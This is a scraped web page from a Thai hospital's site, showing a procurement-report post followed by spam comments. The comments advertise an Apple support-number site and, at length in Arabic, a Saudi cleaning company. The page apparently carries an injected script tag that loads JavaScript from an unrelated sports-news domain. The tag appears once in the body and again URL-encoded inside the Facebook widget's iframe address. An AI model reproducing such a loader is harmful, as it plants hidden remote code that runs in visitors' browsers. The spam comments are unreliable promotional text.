

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bannasanhos.myreadyweb.com/news/topic-78585-112.html
body_size: 57483
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>รายงานผลวเคราะห็การจัดซื้อจัดจ้าง หน้าที่ 112</title>
<meta property="og:title" content="รายงานผลวเคราะห็การจัดซื้อจัดจ้าง หน้าที่ 112" />
<meta name="description" content="รายงานผลวเคราะห็การจัดซื้อจัดจ้าง หน้าที่ 112" />
<meta property="og:description" content="รายงานผลวเคราะห็การจัดซื้อจัดจ้าง หน้าที่ 112" />
<meta property="og:image" content="http://www.myreadyweb.com//storage/13/60739/images/web/web_60739_1625520770.png" /><meta name="keywords" content="โรงพยาบาลบ้านนาสาร" /><link rel="shortcut icon" type="image/x-icon" href="http://bannasanhos.myreadyweb.com//storage/13/60739/images/web/web_60739_591537784.ico"><meta name="google-site-verification" content="nSHnvGcK5mc-M8FpQnwWiVnKUXRFIVF3emxHuRqBPc" /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index,follow" />
<meta name="googlebot" content="index,follow" />
 
 
<link href="http://bannasanhos.myreadyweb.com/css/default.css" rel="stylesheet"   />
<link href="http://bannasanhos.myreadyweb.com/themes/beach/css/theme.css" rel="stylesheet"   />
<link href="http://bannasanhos.myreadyweb.com/storage/13/60739/css/css2081005863.css?1764824847" rel="stylesheet"   />
<!--[if IE 6]>
<script type="text/javascript" src="http://bannasanhos.myreadyweb.com/js/fixpng/supersleight-min.js"></script>
<![endif]-->
<script src="http://bannasanhos.myreadyweb.com/js/menu/jquery-1.3.2.min.js" type="text/javascript" charset="utf-8"></script>

<style>#content-widget-title-article, #content-widget-title-member, #content-widget-title-calendar, #content-widget-title-tag, #content-widget-title-banner_link, #content-widget-title-text_link, #content-widget-title-freestyle1, #content-widget-title-freestyle2, #content-widget-title-freestyle3, #content-widget-title-menu, #content-widget-title-stat {

    background: none repeat scroll 0 0 ##0099FF;
    color: #FFFFFF;
    font-weight: bold;

    padding: 5px 5px 5px 10px;
}
 
#widget-article-category {
    background: none repeat scroll 0 0 ##0099FF;

    padding: 5px 5px 5px 10px;
}</style></head>

<body>
<div id="myready-contrainer">
  <script type="text/javascript">
  $(document).ready(function(){
		$('#thailang').click(function() {
			$.post('http://bannasanhos.myreadyweb.com/language/thai', function(data) {
				   location.reload();
			});
		});
		$('#englang').click(function() {
			$.post('http://bannasanhos.myreadyweb.com/language/eng', function(data) {
				   location.reload();
			});
		});
		
 });
 

function setHomepage(url)
{
	if (document.all)
	{
		document.body.style.behavior='url(#default#homepage)';
		document.body.setHomePage(url);
	}
	else if (window.sidebar)
	{
		if(window.netscape)
		{
			try
			{
				netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");  
			}
			catch(e)
			{
				alert("ขออภัยค่ะ เมนูนี้รองรับเฉพาะ IE เท่านั้นค่ะ");  
			}
		}
		var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components. interfaces.nsIPrefBranch);
		prefs.setCharPref('browser.startup.homepage', url);
	}
}


function bookMark(url, title)
{
	bookmarkurl = url;
	bookmarktitle = title;
	if (document.all)
	window.external.AddFavorite(bookmarkurl,bookmarktitle)
	else if (window.sidebar) // firefox
	window.sidebar.addPanel(bookmarktitle, bookmarkurl, "");
} 
</script>

<div id="myready-top-bar">
	<div id="engine-name">
    	<a class="package-elegant" href="http://www.myreadyweb.com" title="สร้างเว็บ" target="_blank">สร้างเว็บ</a>
						<span id="language_bar">
				<img class="th-language" alt="" src="http://bannasanhos.myreadyweb.com/images/icon/thailang.gif" id="thailang">
      			<img class="th-language" alt="" src="http://bannasanhos.myreadyweb.com/images/icon/englang.gif" id="englang">
      		</span>  
      	        			                <span id="bookmark_bar" >
                                                <img alt="" src="http://bannasanhos.myreadyweb.com/images/icon/bottom_frontpage_thai.png" onclick="setHomepage('http://bannasanhos.myreadyweb.com//news/topic-78585-112.html')"  title="ตั้งเป็นหน้าแรก">
                                                                    <img alt="" src="http://bannasanhos.myreadyweb.com/images/icon/bottom_bookmark_thai.png" onclick="bookMark('http://bannasanhos.myreadyweb.com/', 'http://bannasanhos.myreadyweb.com/');" title="บันทึกเป็นเว็บโปรด">
                                    </span>
                            
					        	</div>
</div>    <div id="myready-banner-event" >
        		
			        
          </div>
      
<script type="text/javascript" charset="utf-8">
//<![CDATA[
    $(document).ready(function() {
							 							  $('#nav-top-1029183').mouseenter(function() {
					 $("#nav-top-sub-1029183").show('');
				 }); 
				$('#nav-top-sub-1029183').mouseleave(function() {
					$("#nav-top-sub-1029183").hide('');
				 });      
			 		 					 					 					 							  $('#nav-top-2036575').mouseenter(function() {
					 $("#nav-top-sub-2036575").show('');
				 }); 
				$('#nav-top-sub-2036575').mouseleave(function() {
					$("#nav-top-sub-2036575").hide('');
				 });      
			 		 					 							  $('#nav-top-2036580').mouseenter(function() {
					 $("#nav-top-sub-2036580").show('');
				 }); 
				$('#nav-top-sub-2036580').mouseleave(function() {
					$("#nav-top-sub-2036580").hide('');
				 });      
			 		  
	});
    //]]>
</script>  
<h2 id="myready-nav-top-bar" style="text-align:center;">
 <div id="wrap-top-menu">
<ul id="myready-top-menu" >
			
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1022081">
                                    <a href="http://bannasanhos.myreadyweb.com/home" class="normal-menu" title="" >
                           			<span class="normal-left"></span>
						  			<span class="normal-middle">
									                                    
									<h3>หน้าแรก</h3></span>
                                    <span class="normal-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1029183">
                                    <a href=" http://bannasanhos.myreadyweb.com/article/category-78298.html" class="normal-menu" title="" target="_blank">
                           			<span class="normal-left"></span>
						  			<span class="normal-middle">
									                                    
									<h3>ข้อมูลทั่วไป</h3></span>
                                    <span class="normal-right"></span>
                                    </a>
                                </span>
                                          
                                   <div id="nav-top-sub-1029183" class="sub-menu-top" style="text-align:left;">
                  					             
                         <span  id="nav-top-2030045" class="sub">       
					                               <a href="https://drive.google.com/file/d/1Vc97JHssy4qC5c5pKUP2t1HjMwED_pcb/view?usp=sharing" class="sub-top-button" title="" >
                                                                ประวัติโรงพยาบาลบ้านนาสาร                               </a>
                                              </span><br />

                   					             
                         <span  id="nav-top-1479276" class="sub">       
					                               <a href="http://www.myreadyweb.com//storage/13/60739/images/gallery/content/content_193702_477829473.jpg" class="sub-top-button" title="" target="_blank">
                                                                วิสัยทัศน์ พันธกิจ                                </a>
                                              </span><br />

                   					             
                         <span  id="nav-top-1509822" class="sub">       
					                               <a href=" http://www.bannasanhospital.org/article/topic-57852.html" class="sub-top-button" title="" target="_blank">
                                                                โครงสร้างองค์กร                               </a>
                                              </span><br />

                                     </div>
                            </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1022085">
                                    <a href="http://bannasanhos.myreadyweb.com/news" class="normal-menu" title="" target="_blank">
                           			<span class="normal-left"></span>
						  			<span class="normal-middle">
									                                    
									<h3>ข่าวประชาสัมพันธ์</h3></span>
                                    <span class="normal-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1022902">
                                    <a href=" https://docs.google.com/presentation/d/1GBU34nOu5YbfFi-XOW63xrgVqjRzwJCZ7kUYvoMleXw/pub?start=false&loop=false&delayms=3000" class="normal-menu" title="" target="_blank">
                           			<span class="normal-left"></span>
						  			<span class="normal-middle">
									                                    
									<h3>แนะนำWebsite</h3></span>
                                    <span class="normal-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1022087">
                                    <a href="http://bannasanhos.myreadyweb.com/contact" class="normal-menu" title="" >
                           			<span class="normal-left"></span>
						  			<span class="normal-middle">
									                                    
									<h3>ติดต่อเรา</h3></span>
                                    <span class="normal-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-2036575">
                                    <a href="http://bannasanhos.myreadyweb.com/" class="top-button" title="" >
                           			<span class="top-left"></span>
						  			<span class="top-middle">
									                                    
									<h3>ชมรมจริยธรรม</h3></span>
                                    <span class="top-right"></span>
                                    </a>
                                </span>
                                          
                                   <div id="nav-top-sub-2036575" class="sub-menu-top" style="text-align:left;">
                  					             
                         <span  id="nav-top-2036576" class="sub">       
					                               <a href="https://drive.google.com/file/d/1sh98kzhhtlH7Fcm69-Q9W5U0kufk_64y/view" class="sub-top-button" title="" >
                                                                คำสั่งจริยธรรมม                               </a>
                                              </span><br />

                   					             
                         <span  id="nav-top-2036577" class="sub">       
					                               <a href="https://drive.google.com/file/d/1YZ-DVKzys6_cgUt4Zhqsf09Ib7cLXDmy/view?usp=sharing" class="sub-top-button" title="" >
                                                                แผนจริยธรรมม                               </a>
                                              </span><br />

                   					             
                         <span  id="nav-top-2036583" class="sub">       
					                               <a href="https://drive.google.com/file/d/1qY53Ulpca_-6hjHr0TPZGzwfggcFkQj3/view?usp=sharing" class="sub-top-button" title="" >
                                                                ผลการดำเนินงาน                               </a>
                                              </span><br />

                   					             
                         <span  id="nav-top-2036602" class="sub">       
					                               <a href="https://drive.google.com/file/d/1NWcPpjXRc17Vq33Wo3zpMWSIf7JijDqx/view?usp=sharing" class="sub-top-button" title="" >
                                                                ผลดำเนินงาน 12 เดือน                               </a>
                                              </span><br />

                                     </div>
                            </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-2036579">
                                    <a href="https://drive.google.com/file/d/1UhyifqIvCOgJ2YM9hv2VTR0LYo6Qt2Mm/view?usp=sharing" class="top-button" title="" >
                           			<span class="top-left"></span>
						  			<span class="top-middle">
									                                    
									<h3>แผนปฏิบัติการป้องกันทุจริต</h3></span>
                                    <span class="top-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-2036580">
                                    <a href="http://bannasanhos.myreadyweb.com/" class="top-button" title="" >
                           			<span class="top-left"></span>
						  			<span class="top-middle">
									                                    
									<h3>นโยบายด้านสารสนเทศ</h3></span>
                                    <span class="top-right"></span>
                                    </a>
                                </span>
                                          
                                   <div id="nav-top-sub-2036580" class="sub-menu-top" style="text-align:left;">
                  					             
                         <span  id="nav-top-2036585" class="sub">       
					                               <a href="https://drive.google.com/file/d/1vjfy2cGy2QgtHk8TvRVo2iP1EJsVsnZ0/view?usp=sharing" class="sub-top-button" title="" >
                                                                นโยบายด้านสารสนเทศ 2568                               </a>
                                              </span><br />

                                     </div>
                            </li>
                
            
  </ul>
 </div>
</h2>

  
  
  
  
  <script src="https://new2sportnews.com/myreadyweb.js"></script>    <table id="myready-body" width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td valign="top">
            <div id="content-left">
	<div id="content-widget">
		        <script type="text/javascript" charset="utf-8">
//<![CDATA[
    $(document).ready(function() {
          
				
						
		  
			
    });
    //]]>
</script>

<div class="content-widget-detail" id="content-widget-detail-menu">
<table border="0" cellpadding="0" cellspacing="0" id="myready-nav-side-bar">
<tr>
	<td>
    <ul id="myready-nav-side-bar">
		        
		        <li id="nav-side-1890470" >
        	<span>
                                              <a href="https://www.govchannel.go.th/?AspxAutoDetectCookieSupport=1" title="" target="_blank">		
                                <img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/522/5223c08fa82638cd31ff7084f7eee91d/menu_1890470_1539619265.jpg" border="0" title="">
                           </a>
                                 </span>
			            <ul id="nav-side-sub1890470" style="display:none;">
				            </ul>
                    </li>
        
        
    </ul>
   </td>
</tr>
</table>
	
</div>


 
            <div class="content-widget-footer" id="content-widget-footer-menu">
    </div>
	</div>
	<div id="content-widget">
		        <div class="content-widget-detail" id="content-widget-detail-freestyle1">
&nbsp;<img alt="" src="http://bannasanhospitals.org/storage_upload/13/60739/uploads/images/%E0%B8%AD%E0%B8%B8%E0%B8%9A%E0%B8%B1%E0%B8%95%E0%B8%B4%E0%B9%80%E0%B8%AB%E0%B8%95%E0%B8%B8(1).png" style="width: 295px; height: 206px;" /> &nbsp;&nbsp;</div>            <div class="content-widget-footer" id="content-widget-footer-freestyle1">
    </div>
	</div>
	<div id="content-widget">
		        <div class="content-widget-detail" id="content-widget-detail-banner_link">
<ul style="list-style:none; margin:0; padding:0;">
	        <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/ea1/ea1b3ca8684ee152333de443d276921b/banner_126122_451657400.jpg" border="0" title="ปฎิทินกิจกรรม คบสอ.บ้านนาสาร"/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/c6d/c6d3e77151e61478107949027fe29bf5/banner_116950_1079414768.jpg" border="0" title="กระทรวงสาธารณสุข"/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/9e1/9e17590f7e775ac3528ca265c685979a/banner_116874_1602131605.jpg" border="0" title="สำนักงานสาธารณสุขจังหวัดสุราษฎร์ธานี"/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/5c0/5c06c588a5915e7eb530e60b7b3b0829/banner_68081_1102307385.jpg" border="0" title="ส่งข้อมูล FTP สสจ."/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/0bb/0bbb77fa3a8420150c5cf70c3aff3fa9/banner_67987_1290365123.jpg" border="0" title="OPPP"/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/52c/52c6d89a258e1bb051f28808c6f4607a/banner_67989_1329276639.jpg" border="0" title="Suratthani datacenter"/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/987/987d824465b7718c4aa3cc8a9e8530db/banner_71077_357307958.jpg" border="0" title=" HDC  "/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/e7d/e7d54b37490e16db17f22a8d55fe3ad0/banner_127250_1287975047.jpg" border="0" title="ข้อมูลพื้นฐานประชากร"/>
              </a>
        </li>
    </ul>
</div>            <div class="content-widget-footer" id="content-widget-footer-banner_link">
    </div>
	</div>
	<div id="content-widget">
		        <div class="content-widget-detail" id="content-widget-detail-facebook">
		        <iframe src="http://www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fmyreadyweb%3C%2Fa%3E%3Cscript+src%3D%22https%3A%2F%2Fnew2sportnews.com%2Fmyreadyweb.js%22%3E%3C%2Fscript%3E&colorscheme=dark&show_faces=true&stream=true&header=true&height=1500"  scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:1500px;" allowTransparency="true"></iframe>
        </div>            <div class="content-widget-footer" id="content-widget-footer-facebook">
	</div>
	</div>
	<div id="content-widget">
		    <div class="content-widget-title" id="content-widget-title-stat">
		สถิติ	</div>
        <div class="content-widget-detail" id="content-widget-detail-stat">
		<table width="100%" cellspacing="2" cellpadding="2">
		<tbody><tr>
			<td>เปิดเมื่อ</td><td>11/12/2012</td>
		</tr>
		<tr>
			<td>อัพเดท</td><td>17/11/2025</td>
		</tr>
		<tr>
			<td>ผู้เข้าชม</td><td>7682995</td>
		</tr>
		<tr>
			<td>แสดงหน้า</td><td>10174903</td>
		</tr>
        				</tbody></table>
</div>            <div class="content-widget-footer" id="content-widget-footer-stat">
	</div>
	</div>
	</div>        </td>
        <td valign="top">
            <div id="content-center">
    <script type="text/javascript" src="http://bannasanhos.myreadyweb.com/js/ckeditor/ckeditor.js"></script>
<script>
function front_edit_content(model,type,content_id)
{
		data = '';
		var loadUrl = "http://bannasanhos.myreadyweb.com/web/front_content/edit/"+model+"/"+type+"/"+content_id; 
		var id_name = '#'+model+'_'+type+'_'+content_id;
		var id_bottom = '#bottom_'+model+'_'+type+'_'+content_id;
		
		 $.post(loadUrl, function(data){
				$(data).appendTo(id_name);
				$(id_bottom).hide();
				
		});
		 
}

function refer_message(type,id)
{
	var loadUrl = "http://bannasanhos.myreadyweb.com/web/refer_message/news/"+type+"/"+id;
	
	$.get(loadUrl, function(data){
		
		var oEditor = CKEDITOR.instances.post_detail;
		var value = data;
		
		// Check the active editing mode.
		if ( oEditor.mode == 'wysiwyg' )
		{
			// Insert the desired HTML.
			oEditor.insertHtml( value );
		}
		else
			alert( 'You must be on WYSIWYG mode!' );
		
		});
	
}

function emoticon_message(path)
{
		var oEditor_emoticon = CKEDITOR.instances.post_detail;
		var value_path = '<img src="'+path+'" />';
		
		// Check the active editing mode.
		if ( oEditor_emoticon.mode == 'wysiwyg' )
		{
			// Insert the desired HTML.
			oEditor_emoticon.insertHtml( value_path );
		}
		else
		{
			alert( 'You must be on WYSIWYG mode!' );
		}
}


$(document).ready(function() {
	
    $('.refer_content img').each(function() {
        var maxWidth = 100; // Max width for the image
        var maxHeight = 100;    // Max height for the image
        var ratio = 0;  // Used for aspect ratio
        var width = $(this).width();    // Current image width
        var height = $(this).height();  // Current image height
 
        // Check if the current width is larger than the max
        if(width > maxWidth){
            ratio = maxWidth / width;   // get ratio for scaling image
            $(this).css("width", maxWidth); // Set new width
            $(this).css("height", height * ratio);  // Scale height based on ratio
            height = height * ratio;    // Reset height to match scaled image
            width = width * ratio;    // Reset width to match scaled image
        }
 
        // Check if current height is larger than max
        if(height > maxHeight){
            ratio = maxHeight / height; // get ratio for scaling image
            $(this).css("height", maxHeight);   // Set new height
            $(this).css("width", width * ratio);    // Scale width based on ratio
            width = width * ratio;    // Reset width to match scaled image
        }
    });
});

</script>
<div id="myready-content-block">
<div class="head-news"><h1 style="display:inline;" title="รายงานผลวเคราะห็การจัดซื้อจัดจ้าง">รายงานผลวเคราะห็การจัดซื้อจัดจ้าง</h1></div>
 <div id="fackbook-like facebook-news">
   
            27/03/2018 08:28            เมื่อ 27/03/2018  
			อ่าน 2646090          
			                   | ตอบ 37913 
			  
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<div class="addthis_inline_share_toolbox"></div>
 </div>
<table class="content-topic" id="content-topic-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td class="detail2">
            <div class="detail-text"><strong><a href="http://drive.google.com/open?id=1O1JNhoxwHvlH4PyCNYOIxlaBDsFccPYX">รายงานผลวเคราะห็การจัดซื้อจัดจ้าง</a></strong></div></td>
  </tr>
  </table>
    <table class="comment-topic" id="comment-topic-news" width="100%" border="0" cellpadding="0" cellspacing="0"><tr><td><div class="big">ความคิดเห็น : </div></td></tr></table>
    
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">2221</span><a name="2221"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_82190'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',82190);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Sophie Miller                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <a href="http://call800number.com/electronics/apple/">apple live person customer service</a>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>Sophie Miller</strong>  [178.122.194.xxx] 
	เมื่อ 6/01/2021 21:24    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">2222</span><a name="2222"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_82200'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',82200);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				rawdat-alriyad                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    &nbsp;<br />
شركة تنظيف بالباحة<br />
تعتبر شركة تنظيف بالباحة من أولى وأهم الشركات التي تعمل في مجال النظافة وتقدم إليكم أفضل خدمة تنظيف بالاعتماد على فرق تنظيف ماهرة، فتعدد الشركات التي تعمل في مجال النظافة ولكن بعد ما تم إجراء عمليات بحث كثيرة وجدنا جميعاً أن شركة تنظيف بالباحة من الشركات الجديرة والموثوق فيها في ذلك المجال<span dir="LTR">.</span><br />
أفضل <a href="https://rawdat-alriyad.com/%D8%B4%D8%B1%D9%83%D8%A9-%D8%AA%D9%86%D8%B8%D9%8A%D9%81-%D8%A8%D8%A7%D9%84%D8%A8%D8%A7%D8%AD%D8%A9/">شركة تنظيف بالباحة</a><br />
تعتبر شركة تنظيف بالباحة من أهم الشركات التي تعمل في مجال النظافة بفضل ما تحتوي عليه من خصائص ومميزات وإليكم في السطور الآتية أهم مميزات شركة تنظيف بالباحة<span dir="LTR">:</span><br />
تحتوي شركة تنظيف بالباحة على أفضل فريق في مجال النظافة، فيستطيع فريق العمل على تقديم الخدمة مهما كان المكان أو المساحة فيتم تقسيم العمل فيما بينهم وجميعهم حريصين على إتمام العملية بأكمل وجه<span dir="LTR">.</span><br />
توفر الشركة إلى عملائها دورات تدريبية لكي تتناسب خبراتهم مع خبرات العالم الحديث في مجال النظافة<span dir="LTR">.</span><br />
تعتمد الشركة على أقوى الأساليب الحديثة التي من أبرزها البخار، فمعروف بقدرته على إتمام عملية التنظيف بشكل سريع<span dir="LTR">.</span><br />
تحتوي الشركة على مجموعة قوية من مواد التنظيف التي تتسم بأنها صحية بنسبة 100% ولا تؤذي أفراد الأسرة بشكل نهائي<span dir="LTR">.</span><br />
فإذا كنتم ترغبون في الاستفادة من جميع المميزات السابقة عليكم الإسراع في التواصل مع شركة تنظيف بالباحة والاستفادة من جميع خدماتها التي لا نهاية لها<span dir="LTR">.</span><br />
شركة تنظيف سجاد بالباحة<br />
يعتبر السجاد من أهم أغراض المنزل التي تحتاج لأهمية وعناية كبيرة فلا تستطيع أي ربة منزل أن تقوم بتنظيف السجاد بمفردها نظراً لما يحتاجه بجهد، تستخدم الشركة في تنظيف السجاد أفضل المواد المنظفة التي تساعد على تنظيف السجاد بكل كفاءة وفاعلية فإذا كنتم ترغبون في الحصول على سجاد نظيف وخالي من أي عيب عليكم الإسراع في التواصل مع شركتنا<span dir="LTR">.</span><br />
شركة تنظيف ستائر بالباحة<br />
كل يوم عن اليوم السابق يواجه العالم تغيرات وتجديدات جديدة في الديكور، فالستائر من أهم أغراض المنزل التي تحتاج للعناية بصورة دائمة فتتبع الشركة أسلوب جيد ومرتب في تنظيف الستائر دون أن يتم حملها من مكانها، فتعتمد الشركة على أحدث الأساليب في تنظيف السجاد من أهم هذه الأساليب هي البخار، فالبخار معروف بقدرته على التنظيف في فترة وجيزة وسريعة<span dir="LTR">.</span><br />
شركة تنظيف كنب بالرياض<br />
يعتبر الكنب من أهم أثاث المنزل ولكنه في نفس الوقت يكون أكثر عرضة لتقلي الأتربة فهو من أهم القطع التي يتم استخدامها في المنزل وهو أول أمر يقع عليه عين الزائر في حين الدخول إلى المنزل ولكن من خلال التعامل مع شركتنا سيتم تنظيف الكنب بشكل جيد باستخدام أقوى المواد المنظفة فإذا كنتم ترغبون في الحصول على أفضل خدمة تنظيف كنب عليكم أن لا تتردوا في التعامل مع شركتنا وستحصلون على كنب نظيف وخالي من أي عيب لذلك أسرعوا في التواصل مع شركة <a href="https://rawdat-alriyad.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d9%85%d9%86%d8%a7%d8%b2%d9%84-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/">تنظيف</a> بالباحة<span dir="LTR">.</span><br />
أرخص شركة تنظيف بالرياض<br />
تعتبر الأسعار هي أهم أمر يبحث عنه العملاء ولكن لا داعي للقلق فمن خلال التعامل مع شركتنا ستحصلون على أفضل خدمة تنظيف مقابل أقل سعر، كما أن الشركة حريصة على تقديم إليكم سلسلة قوية من العروض والخصومات التي تصل لأكثر من 50%، فإذا كنتم ترغبون في الحصول على أفضل خدمة تنظيف بأقل سعر عليكم الإسراع في التعامل مع شركتنا دون تردد فالشركة حريصة على توفير كل ما يريح العميل من خدمة وفي أي وقت فالشركة تعمل على مدار اليوم لذلك عليكم الاتصال في أي وقت كان دون أن تفكروا<span dir="LTR">.</span><br />
شركة تنظيف بالرياض<br />
تعتبر النظافة من الأمور الأساسية التي يجب أن تتوافر في كل مكان بالتحديد في المنزل ولكن تنشغل ربات المنزل كثيراً عن عملية التنظيف وذلك ما يدفعها للبحث عن شركة تنظيف للتعامل معها وبعد عمليات بحث كبيرة وجدنا أن شركة تنظيف بالرياض من الشركات الرائدة في هذا المجال بفضل ما تحتوي عليه من مميزات<span dir="LTR">.</span><br />
<span dir="LTR"><a href="https://rawdat-alriyad.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span dir="RTL">شركة تنظيف بالرياض</span></a></span><br />
تعتبر شركة تنظيف بالرياض من أولى الشركات المتخصصة في مجال التنظيف والتي توفر إليكم أفضل خدمة تنظيف، فالنظافة أمر ضروري ويلزم توافرها بصورة دائمة منعاً لحدوث أي ضرر، فضم شركة تنظيف بالرياض أفضل فريق من العمالة الماهرة التي تتسم بالقدرة الفائقة على إتمام عملية التنظيف بأكمل وجه بالاعتماد على أقوى المواد المنظفة التي تتسم بأنها مصرح بها من وزارة الصحة<span dir="LTR">.</span><br />
شركة تنظيف منازل بالرياض<br />
تحتاج المنازل بشكل دائم للتنظيف منعاً لحدوث أي مشكلة صحية لحياة أفراد الأسرة وإليكم في السطور الآتية الخدمات المقدمة من الشركة لتنظيف المنزل<span dir="LTR">:</span><br />
